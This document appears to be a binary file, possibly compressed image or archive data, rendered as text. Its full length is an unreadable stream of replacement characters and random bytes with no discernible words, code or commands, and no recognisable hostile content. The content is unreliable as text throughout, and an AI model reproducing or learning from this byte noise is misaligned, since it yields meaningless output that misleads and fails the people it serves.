$`؂�PKe^T����	�6�A%ѵ�v�^��7�SNܸ��[8��Y�^9���l,F�U��Y�E�vi�)mf8���H��=6���Ŗ.�����3Sd����~/j��G��ʠ/J*X�G'P���_���f7S7�6�GAz�$$�0$J��0�x�,$�a5#R�Q��� �Ȧ�A�C
�  N$�*�`@�&Dj9۲�l��|[$�n��F��T4 �F�Eb<�>�O��r���Z/�5��Ð��2��lɐꫀ��>�A���YdF��魌p�ьМ��O@4�� 똃B���$��C15M
�[�M� bC��D�T��pD?���K3 u��� �>�!K!F����{�A6� tT$u�*����	�B��0d0�!f@G�7A�����S*�<�W!L0�T$Ѓ�T!B����m�p�]�Z��$�:��2� ��B"�p)<�����8�(���	�]�ł�R�>���W$F�^��RN0� N$L�d��	������ C�U��k�2�c�b���NAn��?�u`X;��
���1̕7_(P�ܩX��L)(`�k�M�XEM����ͨa�e�j'����HOu�@�
��x�o$fP���x`H�E���&���b\0�nrh�p�8�� � �Q$d���	Bt�@�		a�ԅ�b�*o��� �v
	�5K�U�v;��Xy�|?���UL��W}��屗���(@Q���2B
O������o�.�R8�}��'�
r���Q@�������% �ڗ��\�A����A��M �GA���>�I|���@ p��%���L�B���Np�
U���]`�c	BC����cZ��C!�g�7�Dp28D%��������(P�UT"	��E*Z��)�b����e�b4����3��}Id���=8�1{p#����A�%�"w�G��:��b�Y�:!��t$g:��C>�����%1���e���X'A�0ƅ���4eH�@K�P���鸠!�`-;�@���R2ӤzI��|�<J�l� ͑����؇�Ф�*�Z)mD�ؠ�(����*ToёN��EB���$�1�0����`:�G23�
X���	� �i@@�!�\|O���Zb��f0����<ay &�~�$��E��<�SJp�2��B!����Tш죣��)j��-���D͐�>,n���J�ptnn*�l� � �c#��T�<�׆L���$���[k�\X����Mx:��!��YTP��ũ����E���' !� ? ,    � �  �@��G,��#1YQ:�%�����Eד��z�ష��~ �p�L&���d2�'ퟁx.aE	?�E�_5N*QH3*XG�P�S��EE�[b����jGm/quuGDkf	����D���OU?MI�F�?�OQ]b��z���?�gJ�np�sJ�?�J~F	�F�aM_ID�`��?��R���F7UD���#��"��1�� @�%ĎЗĨ��O#�X�f�K/�]1wa4�
�$"��M�4	[�y%��?���]1��E��$�"*9�L"�
v�%��?`��tg��	����a�"H�27�Hme`dH;��Ċ�<O��\�pU�R	?~�����!�n9�b��f.8Zt�%%rtNZN��L&�`Ã�-B��3z��P�BR�c��z���OT1:�"҂�:/�[	R?��#��)2 ��3` �E��������e�.S�GϹ�t�@�aG�r�A9H� z�#�p�e��{<���3UL��($s�W�hvD�U�Y6�З��A�j?<�cR&�6� T�gF�{�U����1W��1��X �C4��� Dw�gg���o-�Í���`k&T`�{�2c�j�DN��#
pb%G���&��x�q�l�ɕ��U:>uV).@�YP��T�A�-2&�g_i�1.ܠ�G ���&=�Hdf%��ʙ��XS�2ŏ|l��A�bS�88�ĨrM�����)�WC�I�Wh�J�\3"Q�ȖN���Z��Y�fg���(��{�[����n�*xH֠d30�ڏ>ai�ň��{"$h9^��f�`~%4��^��j��9P��Y�C�b{$����&	oI>�Q��'
o�b��ʘ��1 ��F�!���Zg7q9��,�po�B���34��(F1n��@��Il?` M�������5rц��V�r5u��Yh�m�/Q��@;A��MR��}Q��]&�.��MJD�zߍ�Uӝ��?�nuR��x��^CQ���3X�����D3�D��ZNl~ߢD��%zS3
~ǭ�E^�3�����T9>.����w�SMg�9��L7��v'���E�hm�u���P׌4�@}��:�H|3�ہE	��@N� �I�R��U�p�~�h��T'8L�X+���s�l%�fk��t�@@j8���W�S�]kU���
�����j�nb��} {G
TFE�Ȯ	K������v�RB�" VkD�����j�>1kRh�@���Gp�L 0��nj�$n�P��&̩���E�'��ac������H�Ț�
�`(�*��I�q�#��0�)
]���7&�7JZ�?�!%� I������n�<:�(\P�� D<�eJ	��WJ�,Y��	r��O��m`C�T*;3Z�L�2�n�&��\�Ґ_"NOC�7\ �	�u�c�Φ�,�K�:���2�!��H@������ZS����M6)�Rp�PM�TxͶ�x�L4�8����k���E����@ƹ���eN��%(���"<�h7~�9`|΢ � q���!B�Y���J�(��~Ai��ݺ�"
b�!BEe��>Azr�h"��4��"F8����ä%���xeMp= �
՛����o&tMH�`6�"�����]�Ї�b�#�JG\��Qw\5�Pd�@V��EYb��Nأ�.�o��:媑d�m�@&� ղ�l����rT��m����� �O��t�@1xKl�3��MuZ��TVB�����u���D����.?�&`�(�N�Y�2@�A����p&P��v��Y���P	z�C�s����qe']_�L�n'9�.������ `m">����=JA�;T �`������^�����dL���o/%����h�raq9^!8<��u�^u�I4X#	�^О�i��,j �et�V�q��\@h����)�XW�C�����x�T�E�ap�"�lN�)l��*��y)x�-�x���y�����Ǻ �vH@�D ����kH--�F0��)HkF�X��ǌ�r�!&��'���#�@p�v�j!���{HA�ʱv��S��� a�`E��B�  ؅& �҉��� ��ԘU���+�C� O"UF)������.@��4P��� q����6��ÆA��}��?��00��N4eh�`�:[�|�o���:�lGk�/A	��T����.�p��7x�j	����e3 +�{a��0 �?Ȇ������f���h�c�<��{������^'� ��0_uS��%��l�\=�� �%�����͋ ����޼v�����8Cp�=�����XZ�F%��U� ��G{=5��� � �yd&xA���
+
�=i	ގo��߾�{�#��l�"T�$�>7�r�cu�!��I<`<��U% k�  �Q{ەy�\�}}�OM�}�,�5~F`19�z�v�ցЁ���1u�we<�qEDD9�� o0'v3_�8�|��x���� XT �0u?Ps\' �o�8]S�0wE�zY�oD0w!h70n�y�g
�Y}gZo5)F��B$�Ee�D� J�x��Wdw���qrQl�z(R��) ��u�w�;�L92��O��2F�-���k�zo��9��$� 7)SW5�)�U�@D}��&gGKuH'8��xNL�0���W9�l�BC�[�H"'2B��` �8` ���e$�67 _�km�o��2�xV}��i�fU����1�.}��O/� tA��2Qǋ	��|ERh���{�)�sf3�2n"B[�rQ4��z]8~!({����g�eI�y�$���`�t� ���*�Vk�.)��`�g�P]R��?VB��
�Te#�5H�utb�ED�� zv��8W8~�Wws�~q��0v�h� �xcGv��wY���b!χ�oS)Uq�S�}�xG�� u`|�����4OXD��7�U4 \76 z#}jq��B�70~�G�6w��z$`R�e��,�]Y��2W�ق�@Oi��Yځ5���em#��:�K{U��Wՠ� �! �&��>�4GA2{`}E�}T%�B� �P)������k�	s&*0j;&��g&`���_���_{��8-?��FXD�|��
�A��g�q
�I"e.�_D�����u�P  V�2pSI��~����o�G9p�PjG�\�fHqj��y�9)cd�
GE�IBT�z}�Vv��_7Yr�j�mx�T!S�"W� 2"��
?@��g�U�f��B�7P�a��2�o�h�V�k`�d�_V��}E/�,8p X��2b�և*\�ÈL�'#l0�� Jч�wi�(��a#,�L�Z�(Rz�W�ɘ{�CZj[ �8� �J���o�Hc�v�P{q�_sv��rC�c��(R队\y&�CWچB��?�4�@N)�G�eW�ȗG�,j�I&4�����p�TD;`v�`�uZ�w�3�5	Z��Yh�ƪ��o7�m�A�|Ֆ�r����JSW�7?n���E���h��}� � �[�02"�[���a��w�6d*�ЇD�-M)z/1p��7ǉSy��z��]��� 8�����˵.:�?6�����y�e���w�WӒV��2x�h���O�]d�Nr֥G� ��� ���)��sn���{T� 
�n��
.(��� `�q���cv�7�D@�6j4����ؖ��)6B˵4j%1��ie��W����u��갥�[P�f   ��� � �]{�b72_��q�端0r` y*�DQ�k��G�0�|���W�G�E ���m,<�&J�>{�27ѹb �G��EL=V�+Zr�2c�7�D-�5's�ׅ��hv@ 0P�5y�F����ƕ�9�t�\�ˏG��ʇ���ˇ�59��P�9�G:zZ�5p9 fsA'��
��ARZE�n��w��7�l�Ğq� ���7{V9{�׼Gh 9 �
0�i�gEՌ^5 ��y�9@�����~���7��渇|�ܦ���IJj2tbI{�ib@O��f�������:��Ag@Rϥ �k�({pw�+d�p�!`��F�GB0/�rZ7�zGR|�@�x�x����7v���R��0����pq��nl�SI�{?ur&��N���d���t�7�F�X��Fps�Fw� �� � #�4T+����"�\G���ń������4�	Y3��|���k�\5n%;
{j:C7p:��}6�Q�5��U�v����(5�kм_Ǣt�]o�5�R�m��WG�[L��,��tE��CJ�l$3S�p�� � n&E GL
%
}ѱO�����75=J� @Ӝ�vu�o����~�7�m�ZH�Dx\�,��Qږ��۟�Z�������4S@�5�� �'(� p���q
� :�G��:��a@:��_s�ϴd��&�"J!iFp��v_�z7���YsP* ���Q����i8s������l���iQ��H�1�$�� ��#�s��$ ��:�ׁ-
ڦ�H%��uS�2�"Կ�%����)�e����P��v�p ����\��0`�'Z�kb������K l��L�� �]'@�}�,�����?�׀-
��d�6B�h�s2�x�Gr@�o��_x4����̿�s�g�X-#��GQ�jS��v�y�ˇe���\�RI� 0 �#p#�Un�X~�'�v��
�o}��~�[ ¶)w�ll��ӽ&��9�E'�P]�5�!��9�z!�o<���5G7P��G�6*�yG���o� �tq?2R���W6��k�v�(Zs=��'P�X^�V~�WN]s��c>��=�]G$3�j�#�%�jR�usIWj �~:w���Ъ�o!����~J9�eep��k���*ڶ\��A�����A�d�>z?����Y����W0%/q܃M��~�*�=M��6BY/I�d�\���W z�x�`�Gw�� 0^s�]�q�o��0���� ����$pU�LZ���cmQ��il,�	��� ��4�:`>����`׌��l�~}���P4p�����7l0_{x.�]x�����voZh��F � f_똤�O��� s �E��jE ���4��A�h�f�N��N���^���3��0��=�Dp��B�f���!��G�x2%��~~n{~�vz-s@���� � 
p��?��n޵r33.�w$*˅�L��kܶ���f�����c#�����@��4p$�]�v�G��O0X'C���{ �U��D �؂��_��Q��<GwZ���p�����1,*B�E�T*W��L�B�"�	�_p�bp��4�t��n��4���О3Rcdde��+���޺&�*S ~4/43��FB#"LHB"B�0Bl�"` z����C`�  ..��p~>p>���r*��	�X~Xh�������F@PP�4`"	����)^Tz�o��L�:���fA�F����a��(Ɗ�a�"�d�!ID"�0� �S�O��`�
�TjD���F��<*�ܛ6w�؁s�Qޡ���g�@�)8�h?��|�fݥe� ���&Bhȁ��`a@���-*0l�E�I,���@	\~�����0C��F��@i��!���F#��Vz�N7?��1�V���5�~c��"���1j��aC�������WǪ~� ����U!cE���?|9r�
@�q�BOR]���?9���i5�NSM�מ�J�����J�}|,!����*Q�,�$�*B�t�.�����~H\�����*���2��%�Z��h@8���phGJ��A�)��25�X�0� �*��b������1�Sˀe�!;����k���� SqQL���0v쇤xcB�N��=�`����a��`AT)D�,�3U,s�/�6P�:B���F(�b�9 �-���D�������hx@0�"x��|)iW�Z�=0�)����Q_�TA�;^�#K�!���r�J�R��	�P���5@D0J���tbA�@FA]@/rud��F�'=��u��1@��M5@�t�Uԣ�\-�P%p�is�AyQЀ��g�A��j[71��` �se4��X��E�ٍ���Y��z�x!BM� c!Pb�ߒC��d!n �'����dP�1Z�g�yU*��<��2�M��ts��������|��dq�PU6z��WJ/n�Y�8$!B�ama�$�L��BY�M�5�@t�=��l�9����g�gs�6\@ Z�d�x~U8�;���bK���cI�QP��SH��4�7�q���[�.�!r�#h8��<�z���/�ɫg����u��0N�B�֤=0��^���ޠ0!�D:r�((���d�2��)<Ə��$hK�"q���N	��f��O6 
 ��0	.K9{J����j*8�a4���L�gJh��{�k�0~q�hD[@�\�"�D+F���>��M1kc�'d�2�O� �\����(����p<q6RL�Pu%0a�g���8@ Z]�h��:r��mxOjI����9o�hz�,Lח� � ��D�������QQ��j$PY�0<��'@W�Բy��U``�R�u<.
���W ���6]�6I��g�@gB����b^+�#�w��� W�b�u�B��2�t �Аʛ>Ӏ
���x��)�C����W6��
\`�~!d2�+���-4@��ԓ��$VZ5,tQ\����0�)V1�Ǆ�n� ��$��a%	\pO��R�Y��s�͂���ސ*����4��8�M�+�&q�,� 0hD�FT�UQ��:@��>�d2����4��-���V�A 4�V�D���� �W(�h/W�Ty?1@���AX��7���B�((��e@Ё��q��Z�n�"r=�D����T�h�o�i�������D��h�e�3e����e��6���z�z5 
*0�^��=�W��I$�ǅM�7jp��J�a�l���сZ�TL�.��gx��踇_�BBud@�@D�	��;g��4�S�jYN�2:�a���ف�U�V���i���T�8�<����h&�c��
���	�Y�й�B`P�� �&f� �>� .hH�b���Ds2 �X|+h��1*Y�[� ]t�T��: L>Exm��8�S����J�p�@�s�7�r�``p�P�	�������5������Z�	 ����nګ�e�96�ApGaP����6pq�4Ե�'h����)�VrG'ȳ)���̓2lfЙ<� UF�Ɂ��i3B���:��_)g-R[�'�\�^
Z��V6�Bs��Κm0���$�\�� :{�� �����)Gǣ�����M:�aढ:����t*w����@b� �O��1|�jʁZv�Yc��͌��H���"$I�"b�����/0��m�'�� ��Uɩ���"�����)L�+�A�
�k�<��TvuimH]ꆂ.cdg}ʘt0|����'�[v �p4�/#l��LH�� }.�	p�v��b�2�|���P�uwk�fd=�kf\K�1x"ſ='�wQo���:x��̀�߯��r�\k�Bؓ1�<:6I$x�ErPe����vY��/ ��3[��J ���af�R��nF���̋\�I��d�����'g�* 8/H����06�%r��(�8��N�#j�K��K.��E΀kn�* Gj�!�.ږ�-��Ђ-�d�f���ACN. �Lɋ�@��e�zn�ށU��4&��|�j@�A��:@'vCj`��oi���Ds4��O������\*����z(�ZO�����Ǌf	�/���l�R�J���‬�~�ۺ��d��&p:ͶZ�K�Kj�#ll�e.L��~ �8��JP���{,��`�8`���@��`,������$�<.�r���!8��m�jI�lf��ʪ� *rK
Ϫ������d�J1G���1B� �0�Z팲�`�iaR���jv ���n�LPTF���Y�!�٘M���a�ђA�l�f��1���P��4`�� U� *�(K*�\�pxB�6�#L�	E!������"� j@��U��]�J�k.����h�2nL�=���h	h,�pO�QY�	\ ��o��g�`x��I.���*k���^f#*bI:��.�L:P�1�#Zob3̪v�7��-F��gO:�x�� �@>�`�[2����أs��H2 ўqN&�*R>��ǚ���	-G@Z��N�Vco���֒�:�%����j��^Q��vҌr��E|��SDR ��M�/I~q\ 
���`�3	k��HJ ��� [� 2A�Ƭ�6a��0i�Z5�@5���P�X@ߌ/��3#Pt�Zk PT�N��R�b�k�����nj'q`,:B��s-ƠZ��fan@Pj0+�R �(E.T!nBA>J ���a�ӰB$"Ō*� � ��聺�y&�?*6e�^1���p�83M��!�P�8p�Q�8)�mrn
�Sb)9&��{���de�brF�|�4�:�3"�p�Ta-HV� ��>���������4h��Z�%9��� 6, ˵��l,<��.��B�D`m���)xj-�� �:�1�A�h��Bav�����\�P��d�Vb>����Q�� ��ņ�;�6~�ي�@�K4鉂fT�B6��ֲR�Ժ��"i��B� j ]�BJ�Lc���r�$N�1�TE(��(�l��X��]����X:� �T�޳F��f ������*Ug��5:,�R*�U�\�\Eu-y"�F��2�X� �m�C��M���V0W`��F(E������ ৖u�0��j�g�lMC�c:.g&2�0x��RK�6���,Z��_1(^����8�\g�a�����Ơ�D'uR�4�p�6򤂄� T�D; I�nL�j�B+��\`N���秌UүX�$l�a�,g��>�0I��#�V)N�g^%%�@� +.KR%�^�VVYj�N� t.��,t`�`��i�L˴n0:��:I�:K�f�t �v,2'�,k��c�	ODXĬZͶKQQ."��bkm��I�l ���e`�p9�J*�0kY�y�B F���p��shגh�o{���¢݂r+k�NIx5��& "��{%�P���lkͬP�IN�fB|lۨ12�,h$Q�Vc?��ȊOi�,d6TA�w�j`v�O�2;He�d8����V'�lx��yQ��2*�T�8�}|Q(@a�+����/�������Q�7O�RVb�F �������Ix �Xˌ�_kAe�z�vaQ7U�}z��#��q��w{�w�6���i�KrI�~"���&@���-�!s|�ca�� �8Ƭl��7M�����FQ@�Aa�I8Q)b���x;��[���5.*؈���D��@L�LX]��0�fy�>�lFTen�l~y����S��0E4������ �#�ښU쌡�P��$���2h85�H�6έ�_��
A;�rVp�n*$�h-d�n�����9n	 Ѐ�8��D("s���t��v��3DmMN��C�עg"N(������(B���\{�P��ײ�E��\A5�w�YLb��{�  ό԰�Y�����`�D:��GlƮG�(L�o�8�b�	f�������X�������~,��,�V�n���2H%���ӊ�x�O���Dmz��8	�h#�f�i�����&>�9,T(F6��bM��	2���8�o+�Z1���Ǎt����|��?8^XANۀ�vxy�
��\�_^������aҮ�-b�/���^:�}{˶/��A��"f@8�}Vf؂k�H�O�;4n(�z���r@8$�(aN"Rst�ڀNdo�񳓸��L:�5�pT:���a{x��3f��O$L� I�Ŀ�`S�iΊ�w��j�J��T�A�\@8���/MB��4\��l+K��1�,
��5:��9��+	�w<E��;*x�
�W��o�	<t�FUM��s�j;��v��}��e��"��Yf�#��m�W/� �h���b�F��;|��۲�8&1��"���
�0g�Сx�S���8#�6�9	8�E�w���B����Ǡւ��f�70yZ3:C.��i��Zz0�z�N���P�\�N�������rN��`=K�vU�ӉKZ)V�n��KԵ���	���3
��kn��4�a���]qr�1�_�k`6�}�{���`��uZ�)����X���&��yԚ�?oA�%���o�K�S� ���@�]��R�~�F�p]�'~%�W%3V�* I8@�3�+c�q�!I7��u����r��ܟsa�^9<�H�ĵ�D�XŬ7Y���W@/�ޱ���	,~�� ����DLe%��~�{��-aQڗ~�uz�Td��}Zq��B��G:f�ZwZ���٨B7N����DٔYFJ�w�*�}�~�K��7�B~ݦJp�.V�ǸG0�&,t'��e>V<�0c* �3���2Gz�Bn�=�-9.���-��N��S-5�UF-q�Uo�y�wo�/���v��a�_5�:�L�g<"$�e���F��AP��ֈJ��A U%K���?�qQ�����\\H�"^
�\-�D�Tph�p�phhpx�l�x��p��r�����rh�j�jt�Y  t�dH�<�81�%�4(�T�&����d]�r_%�U� ��%���D��u .�#4J�CF&5�dx��-S@�� ��-^�p��u�-�VmAJ�C1HzUx �@�aƐ�H���J�T�!E�
a*n�v��1�<�� �0r|��sd�9>��0ڷ("J2�;ɉ?�W�����*F��R�K,j�,z=��m/��  F�ȃe���@`�`(<Պ��1[�n3ְ7��sة�c���P�a�$�#��&ARQ�ô�*��2bŌ�X#��@O��l��H "KR>җ/�c�p��Hkbg���'7T��lXe�v��)֡@�x�Q��/������.�w��-	'KY�1�[F�4��G�\L
%5��/1=����dc_إ�N��A8���x�X֢p\6�g��|T1J�<2At'���/��p�'�P��2�j��5����pP��H&��r�,q��|�aّF�ԑ�M�|`B���G���0����2�2O=���VHL�h.Y�0��#4��,'<��+e��EY[�BiT�Cv�D�/9H�eJ~y��KF��b�Ppy��v��tE\�@I�T������@㠁�c��lZ4Ȕ��h0���PC��ђ�Zc�5������V a�p�p\�`�i�Q(��ԅ��b�F7\1�^}0ˬ�w�Q��� �6�H�#r?�4�C�T@V)}�B���.��D�'��z��8Yw����R�=@K�B�3Ѵ�x�8)��\1uN�lyGT�������d�H<%��	�
o��"l�����_t�
�Յ�MI@@@0�(�%`$<0nJJ�Q��.�p|0��viY��`�>+�v�׎l�L�怢�8�D�P"��PDoo^u��O�������J�,A���R��J.,`WH %a�1y�r|�D�:h���B��^c}��v�����g�j͝����
Yo��;���W��RJ�F�G
7X 2��^<	P��F¹
�d=�V~��
zN*��(`
L`|+�V����@u�cG"w�׹*7C.�2*+xD_N��G�$��%�I	�  ,<�#@9V*��`x�]K����$��G����bXB�Pm+S�B�B#�����G"�:�ainF�lD%,V��yՈ	%1��$�M�PJI�4@1�8� �*@�(,����$�A�2� &(����Fp'��/ ;AR19t��Bu��E�#��X���9�c`_��&PP����*Ѐ�L`}��K^ a��a��?����3�є0D�*g��T`"�qWnbƟ��n_���3������`�r�^6ѐ�DØ�Y��ل��L@�P`*8�V�Ĉ�P�$&���C�	�$�����Y*0Č��lΨcP�@ �T�|q�#�V��U�Ũ1�
�jԈf�l�CF���
����P��	Z�P�r��������*�R|���+$���A=��ϗ�4�,dM�� ��ᥒ�"� ��=�kW5�DV�#��� PØ�@�U�*P�8�(��<3���la�,K���\�
��e�^Ҝ5�%خ԰fJ��Ze[����V���^
�<���Yn�v�Xb0&D����lT"-}��X��!�B�����&$�*`Ȉ�1ׄ$(8�)�nⷷ/�^PJ��,t��]YN`"�` &��	 b2K�iK���me��Y�Ӧ��q:B=�օ���i�E@�i����C�Ⱦ���8h�	U���&T���������'N� #@�0�Y��D��PYf�|WW� =,L�pT�S�֮D�|�i[�K�$(��A�A��Q�U�-�v�F@���dLaT�J���HE�p�#!&��Ĕ9��q5�Q|Y&Vc��)-ڀ��Q�r3��=����^�K`q6�1��t�I��+�vs� �N��'������T��d�>�ɑ6����!���3Xq��vs�&�d2-����_�t6ye���+FC_T��)	��E���r(d,
�#ǕxI0���ӿ8��@�	��5Pr�evj��x©�R�*٠f�(��&IС�W�ҩ����ѡhN6�/l�;�F(�Bp�t��i��(kY','%�0��I�I�����G �8�0� ʸ �_�:���wW�;ݟf %��]"Z��G�/)̵��!:'x�7��q��$�N�F�q��Av�c>���Q��(^�s����Goẓ�o����7�f�9�f��~�0�A�+T�ރ��D{u�GD����X9�� ��� ��{��f_0�w�;��hN�h���>�C��������~����,�D"�/��?��_���l�_ �����_��\��K�K��=@�	�B�s	���eB�c�se ��� �͖J0����M�5�/$��
�����)�2������(M�`>�N���"��`
R�$��	_�A�` �
��l-!b��A��Dza��"�T�a�Ea�@:���a>���_$�j�
!��a � ���	 _�uN�����l9A&����a�1�$a�SQ�V�M� F�D�� HR	�Ld���(FQ	�����}�8�$a[!l`�I`��%�^IR4�v@@DG"ƓA�_x"�����b����2�Ϟ�J3"R�M�/¢$uP���Ac: \7ل3]#`,ì$���x����-@6�	8�4[JR<���p��	�LI�~b0���(� 8�1��Md�%��N���20`e���$V�I�_&>M�!U#`��7�dG*���6v�.�c�s��-P�!R�]�cV$;Z�YD��4�AT"%��
|GA$��T�� 	� Y&ٱ�>���UH2��E@�T�g���-�	U2�Z�ɡ�X%�`&�6��L8�3F��}�NM��~�p�A���$��\@��b�Ad}�hO�8��$ Aa%Aŝ�M�S��DK��k��+��09\2̣$}	DN��%�QM�f��g>��LO����l0�a���'�e)���Rz�L:4$�d]���o
P�VsD֓��<e$etPqjEc!WF 1|zPs@g�Q(��S�n�hg� ��5�J"^)��@Y�e�;��/ ��4X}6f}�!�4'Y�!L!lf��`֥�0Гlb�X݁>M�Y,h�X�ea��(x�'��2M˴P͒�fh4��ړ�'�"�pƧ��i���H�`��D
�(	���]R
�@L\��-A\�g� �Ni�N�~"�YSiLVWF֔FZ !�K:�!�c=���Ԣ����/ !� ? ,    � �  ���P��ȤR�l:�ШtJ�Z�CHɩ\C���-���:�]�������^�a!q�gfdH`s�C1qs�fGC0?	�NS]f�f.B.��F�B�1��/O&GwFqy?0~|���TG�Tdbh�c��? ��z��H?�H�B�?0�C~?5�V'?�T�Х�?��h?��O8&�B�C��?��lQ
��L�)�~4�v� �	/r@�a�+SP �2�C%�{7$���Ġ����*��!���0��rH��*J�x����BP����]O*�P�j���< �>	�(Q!'�
���@�m9�:�)���5|����e
��s�D�Z,�!����|�>��T��}C$ʫ�r"�(���2C�P)ɬ�yxH�b�b+F�����w�9e��LV����XnQ����
d��@<yb�6Rۉ��i*��r�珃�T��z
B.V�C⺃�C.ܑ�[������J�#��0�v? Jy����!��EE(����rH4V�����`���A��?@ �^x\�00��m�1����!E��~����u��(�BTTъ'J1�1V�@�m�� Vb�p*���A�۱�ƌE�R%6KbF���\�d�ل�B�8p*v'
P6 '>E��N�pi�v�)���]Gf<1��o�!zĜK̃B���Q"q�,�>�nJ@�i���y��41`畷�q*E<gaR��:��azJa��ߘq����
1�Uʚ�j	�Hm�R���I[�s]� �*�Q���*::����$af����n%J���@��B�/���Qi9��cdR}����Fl�-�U�8X0+g��M��k�>���aB$�o��u�QILpZ|��s�~��g�9"�;�!�BCȢb��C�{6�c�!uc	d��ֲL+��W(�1E���U�N7�Z�;;�5ݶ>�q
���%y�M�9U�(g�H��Q��qCQ�>�ɐ���-~�'zX�����>��~�xD/t�)�:������!Kj���1��Yg����<�C�е�'Q�B㲥H���c��~��B�`=D?����&���6�#���;�ڑ��@#�*�M�F+d����N젇��ƽ�
�3כ\���92L��j��5��Þ�ǿ(d�(�Rp�)�.�n��.m�S���Aѩ
���d�'�L�	+P���0�,v�ktҴ#��N8@�D',@�M�R�8��@��7�F$���VHG�����4`<�(��}ɠ	e�8��9(L	t��,!�d0! ��5� ��G�@�b�*�qt��$��F��n�BT�k��ǳ=aC(A=u�F.��D*q4JZ���b�:h��tY��#p�
�<B���O���d�.�P�(t�>4LB5�U=ᔧ��:�M$��b$�	��� $f	�O:�Ёh�lF`K"�P��t� �.��'�$���ԛ�>w���IX��|U�S
�%�y���#��<L������_��DH��j	=��,

$�����|��#�$�I��P)D��|�/� �u� �(T���F�[&��̧�%2�v
͓��B�a���)G]��2�ɺ�Ϧ�3B��#� �[�H�Ӗd�%;�]
�*���n�$���77=��Ȩ�����!�5S!�� x��#$�i��
{�w/��Ң�$,G��e]Ղ�p��e8�@�)�ou�^�����1?���M�ˡ̡���Ц)��6pNn����f�p{������Y"-��5~At�~P�
��e�� �N�� ,l<g�<�F_����$��f��0�cK4%�%�(t�rW�ٖ�W�kꀟ��7�UB

+��x �����播�s�	���@�ApXRX��	Kށ����C�T]C��P�	�מV"�����6͵B	l0�Bg`u.����7�z�BvL�\J�t��KxX	��E���;��94,���2>Y��fu�¶&;�"�tC\�k�W���@<�P<��
������l��>6�1�_�Ԣ��[ �D���䄫�VӸ��$������g��zc-#d	�{�LЊY� �A=��B�4�=��C��#��?��$n{E����v+��Tn�6d����"z�߈�G���8c����Ȁ�Z���;y�HzI� ���U6��
0:�\�����M�l�_P�{����q��I�wu�I�����e��.��Q�Qʁ��h��J2�$s����#n�: �	Q`�M�s��r� �Q�����@>s=ݸ��!�l�c7/�4J�EB8� FP�#h�5η�¿b�ڦ�X���rZ�F0z,QG���I ��#2� �w���P������Υ?v������B j!,~�ޟ7� q��_�G�`Б�5��J(���9��zͤ����}
�d�1��HLb[�bH�QUP��eI mP�x'PzU�uVP��;�gY {��VP0qC� �g	GUPrF�P�;��3�V19�,� �P�I0�Wu �"��6�q��t\d�w��O!�}J`t� �F���� ;�G�Z` D!-�  pZp� , q�sx�F��g�gm0v��1�<'�>w� q񔅜&�'G, �
�gH@qT�y�nc"�peHEM@,P�?@2>8���!q[ws��ڱX;7};%?H 6p*�H���n�h�(@s�G20p5S M�9��Q���zx�A8@���T�
0]��q�(Ȉe@s�h��(˘8�|N� ��&sM@����?(H�臭 �����>��]�}߃s���X��HQ���#.�8p�w�?�����׈$3p[�9@Ҷ3l��3qy�?�ÌV��ܨz�h\�$C��P��?�R �n��P�C�QÕ^W�/ţ ۧ��$�P�}n�|t��?`�^i��W� 2�?���>�W
vW\ro��`B0�X�{��KP����h0{(D�_�#�z�jD� 1��%��N�1[ų?��i��!I�u2P�kP�@�,�9�Ci�9r^e)�a ��qi������i<D�1� ֏'�}���z�C�8g�����`qI��q���i
����u�i��A�ai�H�h�7{w<(1��=p �cٴܴg�X�7� Qt٩hw3N'0�U��	�X��y�3ouZ�]w�xvw��!�X�w��FP�ǘiu�>�V ��iz�	 �	�iFc�١XϣZ���9ZB�5:[4��?`��z|�u�i��xA�#�3E�PwsB��H �!z�H@	�h���as0: �V�u4�� 7�Jp�5��Ƹ��)HGsHx�  Z�{8�!9�Y%��D�eɚ�;�KOFgg�fzj�z�6l	P���a9�0{�� BP� Z�W��-J%�S�Dg�:9:�}��
���:p:�[	�$��j��F�����C��j��E�����a7� ��tJ�u��}��F6j<�T�|�_��p�g@�D��*��d	��ڙ���UR7��M(Xs�8pHu�}�dFC� ��Tg�P*�$���%{��PdDFv��`A���G�s/t;�j��S����	+�ɱr W6��Q�`�t��m]��
��%�n�y2PG�t8�z�p�g�b ���0f���P X������U�b�MP��FP��*��)+��I�]ÍZ�"nRLXl���I�1�C cM����?	0�E�c�� Oꌩ����QzYӮo���0�5�Z�J%���5W<o$�f��Zj䑀� ��w�yhz�%Ze�aE�f�sr�����R���3=�S^�/����ɤ���y�˄���w� fUe��h���o$FY�
p^�;���7��	,���[z+��`��r���xWIM�����H7p^��}�/��WN�4[H���f0�G �U#۳n�"�R�R�WCE������w�&&�D_M 9g�M���[wRP��s�=;�W 5��� \"$lM*0pF,D�6�畭� KH�R0�ۃ��������V�'���h�N�ǽ00���+�c	툙㕽�#�	'��M�[�P��I3��~=<�����%N��DE�i?0E�@�J�JFRbU30�ɼ�2A�� ���H�O@�Q$R"�6E�447��xCC�q`�I��O ���g�!I�D@3^�Bo��)�[e�d�3�]?�T�,�g�Mb*�]�R�:#��R��|��G��P�?����rAp鵟�K*E`�w�����<��|��ie�K��p�0fX$�H�]��M��T|�De��\C�B �/wz	��W�+r��0nz+�(V��1X�;D�2l���qs�/:���u-+��F���P��x��J3� �����c��ϱ��q�� JC����>0�P�e��|��{�E0�<\[����r�P����n�Be� 4�K`I7u�[�/���I�V��%��� E����t2%XR-���)@q�[}2\�k �S�8�&#@ �����I �N͕q9)�@N"f|����/���Mڴ�}:p7"��Q5�q1rc��MD4030�B٩���p�?�ʨg�].�R�Pՙ�*�
 j� ZM	��N㢆#7�I��dy�&$�� *Pw  �:�8<ܚ
���	ƙmc��$ ךQ���̡Z;���=4���-W|�׬d�� >O]#���'��N��m�d���f3>V��!�v��1i�}�7!��!g�8������4��>���`�|��].�J�|I�G +O}QR.T���"��$� �|�SI,Q$m`�kx։ ��n�M�ı�XT7�r@�7�_sgB��7���<��$��&_��D� �Q4P�9w���j�\��\��0�k]EP�J���ԇ�r�J���un���� sC�f}8 ��㝕�3�~�w�	����[��"	�N�p�.�.�������=��n����mk�k�%B3D����qp>2!P{}�eP�k ��� �0�a")R��1�`�f8��qߑG_� ت}={6�%��9� �l[���̊WP�\�M�%��#'�C`�c�Fm;���S]� � � �� �܄�+j��ꋍ��������N��C��N�	��v���6nT(���.{I�xGsW򬾖,s�epz^����NЅ��Ҫ��YP�l^�g?O�N��(|7t/�Q��#>#�6ʀ��+/���X��E�$�	(͇��	�{T�(�M�o�k;0L�s��i�9�"om�E0�#�� �L.
